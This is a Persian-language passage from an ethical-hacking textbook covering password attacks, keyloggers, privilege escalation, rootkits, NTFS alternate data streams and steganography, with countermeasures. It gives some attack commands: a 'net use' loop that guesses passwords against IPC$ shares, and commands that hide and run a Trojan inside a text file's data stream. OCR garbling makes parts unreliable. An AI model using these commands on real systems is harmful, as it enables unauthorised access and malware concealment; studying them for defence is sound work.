

Nonelectronic: surfing Shoulder، استراق سمع صفحه كليد، و مهندسي اجتماعي .

#### **Passive Online** حملات

Ξ

حمله online passive، با نام استراق سمع پسورد روي شبكههاي كابلي و وايرلس شناخته ميشود. كاربر نهايي نميتواند اين گونه حملات را تشخيص دهد. در طول فرايند احراز هويت، پسورد بدست ميآيد و با فايل ديكشنري يا ليست كلمات مقايسه ميشود . معمولا پسوردهاي حسابهاي كاربران، در زمان ارسال روي شبكه hash و يا رمز ميشوند تا جلوي دسترسي غير مجاز را بگيرند. اگر پسورد توسط رمزگذاري يا hashing، محافظت شده باشد، آنگاه ابزارهاي مخصوصي كه در toolkit هكر وجود دارد براي شكستن الگوريتم ميتواند مورد استفاده قرار گيرد .



حمله ديگر online passive، بنام middle0-the-in-man ) MITM (نام دارد. در حمله MITM، هكر در درخواست احراز هويت دخالت ميكند و آن را به سرور فروارد ميكند. با وارد كردن يك sniffer بين كلاينت و سرور، هكر ميتواند هم ارتباطات را sniff كند و هم پسورد را در اين فرآيند بدست آورد .

حمله reply، نيز جز حملات online passive است كه زمانيكه پسورد به سرور احراز هويت ارسال ميشود با مداخله هكر رخ ميدهد و سپس آن را دوباره براي احراز هويتهاي بعدي ارسال ميكند. در اين روش، هكر نيازي ندارد كه پسورد را بشكند يا از طريق MITM آن را ياد بگيرد بلكه بايد آن را بدست آورد و از بستههاي احراز هويت- پسورد براي احراز هويتهاي بعدي استفاده كند .

#### **Active Online** حملات

Ξ

سادهترين روش براي دسترسي در سطح مدير سيستم، حدس زدن يك پسورد ساده است با اين فرض كه مدير سيستم، از يك پسورد ساده استفاده كرده است. حدس پسورد، يك نوع حمله online active است كه بر مبناي فاكتور انساني در ايجاد پسورد است و تنها بر روي پسوردهاي ضعيف كار مي كند.



فرض كنيد كه پورت 139 TCP NetBOIS باز است، موثرترين روش براي شكستن پسورد در سيستمهاي ويندوز 2000 و NT، حدس زدن پسورد است. اين عمل با اتصال به پوشه به اشتراك گذاشته شده (\$IPC يا \$C و ) تلاش براي تركيبي از نام كاربري و پسورد است. رايجترين نام كاربري براي مدير سيستم، Admin، Administrator، Sysadmin است .

هكر ابتدا سعي ميكند كه به پوشههايي كه بصورت پيش فرض به اشتراك گذاشته شده است، وصل شود. براي اتصال به پوشههاي به اشتراك گذاشته مخفي درايو C، از دستور زير استفاده كنيد :

\\ip\_address\c\$



برنامههايي وجود دارند كه بصورت اتوماتيك فايلهاي ديكشنري، ليست كلمات يا تركيبي از حروف، اعداد و كاراكترهاي خاص توليد ميكنند و تلاش ميكنند تا به سيستم وصل شوند. اغلب سيستمها، با استفاده از تنظيم حداكثر تعداد تلاش براي اتصال به سيستم، از اين نوع حمله پيشگيري مي كنند.

#### حدس پسورد به صورت اتوماتيك

Ξ

براي تسريع بخشدين به عمليات حدس پسورد، هكرها از ابزارهاي اتوماتيك استفاده ميكنند. يك فرآيند ساده براي خودكارسازي حدس پسورد، استفاده از ابزار دستوري shell Windows است كه مبتني بر استاندارد NET USE است. براي ساخت يك اسكريپت ساده حدس پسورد، مراحل زير را انجام دهيد :

- 1. با استفاده از برنامه Notepad Windows، يك فايل username و password ساده بسازيد. ابزارهاي خودكاري از قبيل Dictionary Generator، براي ساخت ليست اين كلمات وجود دارند. فايل را در مسير .كنيد ذخيره C: drive as credentials.txt
	- 2. اين فايل را با استفاده از دستور FOR، pipe كنيد:

C: $\triangleright$  FOR /F "token=1, 2\*" %i in (credentials.txt) 3. دستور j% :u/ i% \$IPC\targetIP \\use net را تايپ كنيد تا از فايل txt.credentials استفاده كند و به پوشه share شده مخفي آن وارد شود.

#### مقابله با حدس پسورد

براي مقابله با حدس و حملات پسورد، دو گزينه وجود دارد. كارتهاي هوشمند و بيومتريك، يك لايه امنيتي اضافه ميكنند. ممكن است كاربري با استفاده از بيومتريك، احراز هويت و شناسايي شود. بيومتريكها از ويژگيهاي فيزيكي همچون اثر انگشت، اسكن كف دست، و اسكن قرنيه چشم براي شناسايي كاربران استفاده ميكنند .

كارتهاي هوشمند و دستگاههاي بيومتريك، از دو فاكتور براي احراز هويت استفاده ميكنند كه هنگام شناسايي كاربر، به دو نوع شناسايي نياز دارند (مثلا كارت هوشمند و پسورد). با درخواست چيزي كه كاربر بصورت فيزيكي آن را دارد (مثلا كارت هوشمند) و چيزي كه ميداند (پسوردشان)، امنيت افزايش مييابد و فرآيند احراز هويت در مقابل حملات پسورد، مقاوم ميشود .



حملات آفلاين

Ξ

حملات آفلاين از محلي به غير از جائيكه كامپيوتر واقعي قرار دارد انجام ميشود. معمولا حملات آفلاين نياز به دسترسي فيزيكي به كامپيوتر و كپي فايل پسورد از سيستم به حافظه جانبي دارد. سپس هكر آن فايل را به كامپيوتر ديگري كپي ميكند تا آن را بشكند. انواع مختلف از حملات آفلاين پسورد وجود دارد. جدول زير هر كدام از اين حملات را توضيح ميدهد :



حمله ديكشنري، سادهترين و سريعترين نوع حمله است. براي شناسايي پسوردي كه در ديكشنري است استفاده ميشود . معمولا، هكر از يك فايل كه حاوي تمام كلمات ديكشنري و hash آن كلمات با استفاده از همان الگوريتم است، استفاده ميكند. سپس، كلمات ديكشنري كه hash شدهاند، با پسوردهاي hash شده در مرحله لاگين، مقايسه مي شوند. حمله ديكشنري، تنها زمانيكه پسورد يكي از كلمات ديكشنري باشد كار ميكند بنابراين، اين نوع حمله، همان محدوديتها را دارد يعني اگر پسورد قوي انتخاب شده باشد، كار نميكند . اگر هكر نتواند با استفاده از حمله ديكشنري، پسورد را پيدا كند، در مرحله بعدي از حمله hybrid استفاده مي كند. اين حمله، با يک فايل ديكشنري كه برخي از حروف آن با علائم جايگزين شده است، شروع ميشود. براي مثال، بسياري از كاربران، به آخر پسوردهايشان، عدد 1 را اضافه ميكنند تا پسوردشان قوي شود .

زمانگيرترين نوع حمله، حمله force-brute است كه تمام حالات مختلف را ست ت ميكند. حمله -brute force، آهستهترين نوع حمله است براي اينكه تمام تركيبات ممكن حروف، اعداد، و علائم را بررسي ميكند. با اين حال، موثرترين است براي اينكه اگر زمان كافي وجود داشته باشد، تمام پسوردها كشف ميشوند .

#### نكات

بسیار کند است **تمام یسوردها را کشف می کند** حمله بر عليه NT hash بسيار سخت تر از NT hash است





#### **Pre-Computed Hashes**

تمام كلمات را از قبل hash مي كند و در پايگاه داده ذخيره مي كند و در زمان شكستن پسورد، از اين پايگاه داده براي پيدا كردن پسورد استفاده مي شود. ذخيره كردن hash، نياز به فضاي حافظه زيادي دارد و زمان زيادي را مي گيرد.



#### حملات **Nonelectronic**

حملات غير الكترونيكي يا غير فني، حملاتي هستند كه از هيچ دانش فني استفاده نميكنند. اين نوع حمله، شامل مهندسي اجتماع، surfing shoulder، sniff كردن كيبورد، و آشغال گردي است .

مهندسي اجتماعي، هنر تعامل با مردم يا به صورت رو در رو يا تلفني براي جمعآوري اطلاعات با ارزشي همچون پسوردها است. مهندسي اجتماعي، بر مبناي ذات خوب مردم كه دوست دارند به بقيه كمك كنند، استوار است. اغلب اوقات، desk helpها سوژه خوبي براي مهندسي اجتماعي هستند براي اينكه وظيفه آنها كمك به ديگران است و پاک كردن يا ريست كردن پسورد، جزئي از وظايف عادي آنهاست. بهترين روش مقابله با اين نوع حمله، آموزش آگاهي امنيتي براي همه كاركنان و فرآيندهاي امنيتي براي ريست كردن پسورد است.

surfing Shoulder، ايستادن در كنار شخص و نگاه كردن به پسوردي است كه تايپ ميكند. زمانيكه هكر نزديك كاربر يا سيستم است، اين روش موثر است. بعضي صفحات وجود دارند كه نگاه كردن از گوشه به مانيتور را سخت ميكنند بنابراين، جلوي اين حمله را ميگيرند. علاوه بر اين، آموزش و آگاهي پرسنل، احتمال اين نوع حمله را كاهش مے دهد.

در آشغال گردي، هكر در زبالهها به دنبال اطلاعاتي از قبيل پسوردهايي كه ممكن است در تكهاي كاغذ نوشته شود ميگردد. براي مقابله با اين حمله نيز آموزش و آگاهي كاربران ميتواند هكر را از كسب اطلاعات پسوردها با آشغالگردي جلوگيري كند .



وب سايتهايي وجود دارند كه شامل پايگاه دادههايي هستند كه پسوردهاي پيش فرض بسياري از سازندگان مختلف را دارند :

 http://www.defaultpassword.com http://www.cirt.net/passwords

http://www.virus.org/default-password

 فايلهاي امنيتي قفلهاي ،Abcom PDF Password Cracker و ،PDF Password Cracker نرمافزارهاي PDF را ميشكند .



### تكنيكهاي **keylogger**ها و **spyware**

اگر همه تلاشها براي جمعآوري پسورد، به شكست منجر شود، استفاده از ابزار keystroke logger، انتخاب بعدي هكرهاست. keystroke logger) keystroke)، مي تواند بصورت سختافزاري يا نرمافزاري انجام گيرد. keystroke loggerهاي سختافزاري، دستگاههاي سختافزاري كوچكي هستند كه صفحه كليد را به كامپيوتر وصل ميكنند و هر كليدي كه فشار داده ميشود را داخل فايلي در حافظه ذخيره ميكنند. براي نصب يك keylogger سختافزاري، هكر بايد دسترسي فيزيكي به سيستم داشته باشد .

Keylogger نرمافزاري، تكهاي از نرمافزار سرقت است كه بين سختافزار صفحه كليد و سيستم عامل قرار مي گيرد بنابراين، مي توانند هر ضربه كليد را ثبت كنند. Keyloggerهاي نرمافزاري توسط تروجانها يا ويروسها توسعه مي يابند.

# ابزارهاي هك

Ξ

Spector، يك نرمافزار جاسوسي (spyware (است كه تمام يياهراك كه در اينترنت انجام ميشود را مثل دوربين ضبط ميكند. اين نرمافزار، بصورت خودكار در هر ساعت، صدها عكس از صفحه مانيتور ميگيرد و آنها را در مكاني مخفي روي هارد سيستم ذخيره مي كند. Anti-spector مي تواند اين نرمافزار را تشخيص دهد و آن را حذف كند.



eBlaster، نرمافزار جاسوسي اينترنتي است كه ايميلهاي ورودي و خروجي را دريافت ميكند و بلافاصله آنها را به آدرس ايميل ديگري فروارد ميكند. eBloster، ميتواند هر دو طرف يك مكالمه مسنجر را بگيرد و آنها را بض ط كند و همچنين وب سايتهاي مشاهده شده را ثبت كند .

SpyAnywhere، ابزاري است كه به شما اجازه ميدهد فعاليت سيستم و اعمال كاربر را ببينيد، سيستم را خاموش، ريستارت كنيد و حتي فايل سيستم راه دور را ببينيد. SpyAnywhere، به شما اجازه ميدهد برنامهها و پنجرههاي باز را روي سيستم راه دور كنترل كنيد و history اينترنتي و اطلاعات مربوطه را ببينيد .

Logger Key Fearless، تروجاني است كه در حافظه باقي ميماند تا تمام ضربات كليد كاربر را بدست آورد. كليدهاي زده شده، در فايل log ذخيره ميشوند و ميتواند توسط هكر بازيابي شود .

Keylogger mail-E، تمام ايميلهاي فرستاده و دريافت شده روي سيستم هدف را ثبت ميكند. ايميلها ميتوانند توسط ارسالكننده، دريافتكننده، موضوع، و تاريخ/ساعت مشاهده شوند. محتواي ايميل و هر ضميمه ديگر، ضبط ميشود .

برخي ديگر از نرم افزارهاي Keylogger عبارتند از :

- Revealer Keylogger
- Handy Key Logger
- Ardamax Keylogger
- Powered Keylogger
- ELITE Keylogger
- Ouick Keylogger
- Spy-Keylogger
- Perferct Keylogger
- Invisible Keylogger
- Actual Spy
- Spytector FTP Keylogger
- IKS Software Keylogger
- Ghost Keylogger

# دسترسيهاي ضروري

افزايش سطح دسترسي، سومين مرحله در چرخه هك است. افزايش سطح دسترسي، به اين معناست كه مجوزها و حقوق يک حساب کاربري افزايش يابد. در واقع، افزايش سطح دسترسي، به معناي افزايش سطح دسترسي يك حساب كاربري به اندازه حساب مدير است .



بطور كلي، حسابهاي مدير، بايد داراي پسوردهاي قويتر باشند. اگر هكر نتواند نام كاربري و پسورد مدير سيستم را پيدا كند، به دنبال حسابي با دسترسي پايينتري ميگردد و در اين حالت، هكر به دنبال افزايش سطح دسترسي اين حساب است .

زمانيكه هكر اكانت و پسورد معتبري را بدست آورد، در مرحله بعدي به دنبال اجراي برنامههاي است. بطور كلي، هكر نياز دارد كه حسابي با دسترسي administrator داشته باشد تا بتواند برنامهها را نصب كند و به همين خاطر ، افزايش سطح دسترسي، بسيار مهم است .

#### ابزارهاي هك

Ξ

exe.GetAdmin، برنامه كوچكي است كه كاربري را به گروه administrator اضافه ميكند. اين برنامه از هسته سطح پايين NT استفاده ميكند تا به پردازشهاي در حال اجرا دسترسي پيدا كند. براي اجراي برنامه، ورود به كنسول سرور ضروري است. GetAdmin.exe، از طريق دستور يا مروكر اجرا مي شود. تنها بر روي Windows NT 4.0 SP3 كا<sub>ر</sub> مي كند.

با استفاده از برنامه HK.exe، مي توانيد كاربري كه admin نيست به گروه administrator اضافه كنيد.

Changer Password@ Active، براي سير ت كردن پسورد حساب administrator بصورت local است .

ابزار x.exe، زمانيكه بر روي سيستم راه دور اجرا مي شود، كاربري با نام X و پسورد X مي سازد و آن را عضو گروه administrator مے کند.

#### اجراي برنامه ها

زمانيكه هكر توانست به حسابي با سطح دسترسي administrator، دسترسي پيدا كند، مرحله بعدي كه انجام ميدهد اين است كه برنامهها را روي سيستم هدف اجرا كند. ممكن است هدف اجراي برنامهها، نصب door back (در پشتي) روي سيستم، نصب يک keystroke logger براي جمعآوري اطلاعات محرمانه، كپي فايلها، يا فقط براي آسيب رساندن به سيستم باشد . زمانيكه هكر توانست برنامهها را اجرا كند، مالك سيستم ميشود .



### ابزارهاي هك

Ξ

PsExec، برنامهاي است كه به سيستم راه دور متصل ميشود و فايلها را اجرا ميكند. نيازي به نصب برنامه روي سيستم راه دور نيست .

Remoxec، برنامهاي است كه با استفاده از سرويس RPC يا DCOM كار ميكند. مديراني كه پسورد ضعيف دارند ممكن است از طريق Scheduler Task يا DCOM مورد سو استفاده قرار گيرند .

Alchemy Remote Executer، ابزار مديريتي براي مديران است كه بتوانند برنامهها را روي كامپيوترهاي شبكه از راه دور اجرا كنند .

Esma FlexInfo Pro ابزاري براي نمايش اطلاعات و تنظيمات سيستمها است كه شامل ابزارهايي همچون گراف usage CPU، مانيتور پهناي باند و ... است .

#### **Buffer Overflows**

overflows Buffer ) سرريزي بافر)، تلاش هكر براي سو استفاده از عيب يك برنامه است. در اصل، حمله سرريزي بافر، اطلاعات بسيار زيادي را به يك فيلد متغير در يك برنامه ميفرستد كه منجر به خطاي برنامه ميشود. اغلب اوقات، برنامه نميداند كه در اين حالت چيكار كند بنابراين، يا دستورات را اجرا ميكند يا دستور را رد ميكند و به كاربر اجازه ميدهد كه دستور بعدي را وارد كند. براي هكر، cmd يا shell، كليد اجراي برنامههاي ديگر است .

#### **Rootkit** ها

Rootkit، نوعي برنامه است كه اغلب براي مخفي كردن برنامهها روى سيستم قرباني به كار مي ود. Rootkitها شامل backdoor هستند تا به هكر كمك كند بطور متوالي و راحت به سيستم دسترسي پيدا كند. همچنين يك backdoor ممكن است اجازه شروع پردازشها را توسط يك حساب محدود بدهد . Rootkit، بطور پيوسته توسط برنامهنويس rootkit مورد استفاده قرار ميگيرد تا بتوانند نامهاي كاربري و اطلاعات لاگين سايتهايي كه به آنها نياز دارند را ببيند و دسترسي پيدا كنند .



چندين نوع rootkit وجود دارند كه عبارتند از :

Ξ

**rootkits level-Kernel**: اين دسته از rootkitها، كدي را به قسمتي از كد هسته اضافه ميكنند يا آن را جايگزين ميكنند تا doorback را روي سيستم، مخفي نگه دار دن . معمولا كد جديدي را از طريق درايور دستگاه يا ماژولها به كرنل اضافه مي كنند. Kernel-level rootkitها، بسيار خطرناك هستند براي اينكه بدون استفاده از نرمافزار مناسب، شناسايي آنها بسيار سختتر است .

**rootkits level-Library**: اين دسته از rootkitها، فراخواني سيستم (library (را با نسخهاي ديگر كه اطلاعات هكر ,ا مخفي ميكند، جايگزين ميكنند.

**rootkits level-Application**: اين دسته از rootkitها، بيتهاي باينري برنامهها را با تروجانها جايگزين ميكند يا ممكن است كه رفتار برنامه موجود را از طريق patchها، كدهاي تزيق شده، يا ابزارهاي ديگر، تغيير دهد .

#### نصب **Rootkit**ها بر روي كامپيوترهاي ويندوز 2000 و **XP**

rootkit /2000NT Windows، بطور اتوماتيك هنگاه اجراي ويندوز، بارگذاري ميشود. Rootkit، با دسترسي سيستمي در هسته kernel NT كار ميكند بنابراين، به همه منابع سيستم عامل دسترسي دارد. Rootkit ميتواند پردازشها را مخفي كند، فايلها را مخفي كند، مقادير رجيستري را مخفي كند، وقفه ايجاد كند تا scrren blue ظاهر شود، و فايل هاي EXE را تغيير مسير دهد .

Rootkit، شامل يك driver device mode kernel كه sys.\_root \_نام دارد و يك برنامه اجرا كننده كه EXE.DEPLOY نام دارد، است. پس از ايجاد دسترسي به سيستم هدف، هكر، sys.\_root \_و EXE.DEPLOY را از سيستم هدف كپي ميكند و EXE.DEPLOY را اجرا ميكند. سپس درايور دستگاه rootkit را نصب و شروع ميكند. سپس EXE.DEPLOY را از سيستم هدف حذف ميكند. سپس، با استفاده از دستور \_root \_stop net و \_root \_start net، rootkit را stop و سپس restart ميكند. زمانيكه rootkit شروع به كار كرد، فايل sys.\_root\_ ديگر در ليست دايركتوري ظاهر نميشود .



#### مقابله با **rootkit** ها

Ξ

تمام rootkitها براي دسترسي به سيستم هدف، نياز به دسترسي administrator دارند بنابراين، امنيت پسورد از اهميت بالايي برخوردار است. اگر شما يك rootkit را شناسايي كرديد، توصيه ميشود كه از اطلاعات حياتي پشتيبان تهيه كنيد و سيستم عامل و برنامهها را دوباره از منبع قابل اعتماد نصب كنيد .

روش ديگر اين است كه از ابزار MD5 checksum استفاده كنيد. براي يک فايل، MD5 checksum، ١٢٨ بيت است. اگر يكي از بيتهاي يك فايل تغيير كند، مقدار checksum در اين الگوريتم متفاوت خواهد بود. اين قابليت براي مقايسه فايلها و مطمئن شدن از يكپارچگي آنها، مفيد است. قابليت خوب ديگر، طول ثابت checksum است .

#### ابزارهاي هك

Tripwire، برنامه بررسي يكپارچگي فايل براي سيستم عاملهاي يونيكس و لينوكس است. علاوه بر بررسي checksum بر روي فايلها و دايركتوريها، Tripwire، داراي اطلاعاتي است كه به شما اجازه ميدهد مجوزهاي دسترسي و تنظيمات فايل، نام كاربري مالك، تاريخ و ساعت آخرين دسترسي به آن، و آخرين اصلاح آن را بررسي كنيد.

# مخفي كردن فايل ها

ممكن است هكري بخواهد كه فايلي را بر روي سيستم مخفي كند تا از شناسايي در امان بماند. سپس زا اين فايلها براي حمله به سيستم استفاده كند. در ويندوز، دو روش براي مخفي كردن فايلها وجود دارد. اولين روش، استفاده از دستور attrib است. براي مخفي كردن فايل با استفاده از دستور attrib، دستور زير را تايپ كنيد :

Attrib +h [file/directory]

دومين روش براي مخفي كردن فايل در ويندوز، با استفاده از خاصيت streaming data NTFS است. سيستم فايل NTFS، داراي قابليتي است كه streams data alternate ناميده ميشود كه دادهها را داخل فايل ديگري كه قابل رويت است، مخفي مي كند. بيشتر از يک فايل را مي توان به فايل اصلي لينک کرد و نيز محدوديت اندازه ندارد.



# **NTFS File Streaming**

Ξ

براي ساخت و تست NTFS file stream، مراحل زير را انجام دهيد:

- ا.  $\alpha$ در cmd، دستور t, noepad test.txt را تايپ كنيد.
- 2. فايل را با اطلاعاتي پر كنيد و سپس آن را ببنديد.
- 3. در cmd، دستور txt.test dir را وارد كنيد و به اندازه آن دقت كنيد.
- 4. در cmd، دستور txt.hidden:txt.test notepad را تايپ كنيد. داخل فايل را با مطالبي پر كنيد و آن را ذخيره كنيد.
	- 5. دوباره اندازه فايل را بررسي كنيد (بايد نسبت به قبل تفاوتي نكرده باشد).
		- 6. txt.Test را باز كنيد. بايد فقط دادههاي اصلي را ببينيد.
	- 7. دستور txt.hidden:txt.test type را در cmd تايپ كنيد. پيام خطا نمايش داده ميشود.
	- 8. براي اينكه محتواي exe.Trojan را به txt.Readme انتقال دهيد، از دستور زير استفاده كنيد:

 $C:\triangleright$  type c:\Trojan.exe > c:\Readme.txt:Trojan.exe

9. براي اجراي exe.Trojan در txt.Readme، از دستور زير استفاده كنيد:

C:\> start c:\Readme.txt:Trojan.exe

۱۰. براي extract كردن Trojan.exe از Readme.txt از دستور زير استفاده كنيد:

C:\> cat c:\Readme.txt:Trojan.exe > Trojan.exe

ابزارهاي هك

Makestrm.exe. برنامهاي است كه دادهها را از يك فايل به يك alternate data stream كه به فايل اصلي لينك است، منتقل مي *كن*د.

#### مقابله با **Stream NTFS**

براي حذف يك file stream، ابتدا آن فايل را به پارتيشني كه داراي سيستم فايل FAT باشد كپي كنيد و سپس دوباره به پارتيشن NTFS برگردانيد. زمانيكه فايلي را به پارتيشن FAT جابجا ميكنيد، خاصيت stream حذف ميشود براي اينكه streaming يكي از قابليتهاي NTFS است و تنها با اين سيستم فايل وجود دارد .

#### ابزارهاي هك

شما ميتوانيد از exe.LNS براي شناسايي streams NTFS استفاده كنيد . اگر فايل steam وجود داشته باشد، اين برنامه، آن را شناسايي ميكند و مكان آن را گزارش ميدهد .





#### تكنولوژيهاي **Steganography**

Steganography، فرآيند مخفي كردن دادهها در نوع ديگري از فايل همچون عكس يا فايل متني است. محبوبترين روش براي مخفي كردن دادهها در فايلها، استفاده از عكسهاي گرافيكي به عنوان محل مخفي كردن است. هكر ميتواند با استفاده از steganography، هر اطلاعاتي را داخل فايل گرافيكي جاسازي كند .

#### ابزارهاي هك

Ξ

ImageHide، برنامه steganography است كه مقادير بزرگي از متن را داخل عكس مخفي ميكند. حتي پس از اضافه كردن دادهها، اندازه فايل افزايش نمييابد. در برنامههاي گرافيكي معمولي، عكس به طور طبيعي نشان داده ميشود. دادهها را داخل خودش بارگذاري و ذخيره ميكند بنابراين snifferهاي ايميل، نميتوانند آن را تشخيص دهند .

Blindside، برنامه دستوري steganography است كه اطلاعات را داخل عكسهاي BMP مخفي ميكند .

Stego3MP، اطلاعات را داخل فايلهاي گرافيكي مخفي ميكند. دادهها، فشرده و رمزگذاري ميشوند و سپس در . ميشوند مخفي MP3 bit stream

Snow، برنامه steganography whitespace است كه پيام ها را در متن ASCII مخفي ميكند كه اينكار را با استفاده از ضميمه كردن whitespace به انتهاي خط ها انجام ميدهد. از آنجائيكه whitespaceها در برنامههاي متني قابل مشاهده نيستند، پيام به راحتي مخفي ميشود. اگر از رمزگذاري استفاده شود، حتي در صورت تشخيص، پيام قابل خواندن نيست .

Shy/Camera، با ويندوز و IE كار ميكند و به كاربران اجازه ميدهد كه اطلاعات حساس خود را داخل يك فايل عكس gif ذخيره كنند .

Masker Steganography، برنامهاي براي رمزگذاري و مخفي كردن فايلها داخل فايل ديگر است.



Files Stealth، فايلهاي اجرايي را داخل فايلهاي ديگري همچون Word، Excel، PowerPoint و Acrobat ادغام مى كند.

DCPP: ابزاري براي مخفي كردن كل يك سيستم عامل داخل سيستم عامل ديگر است .

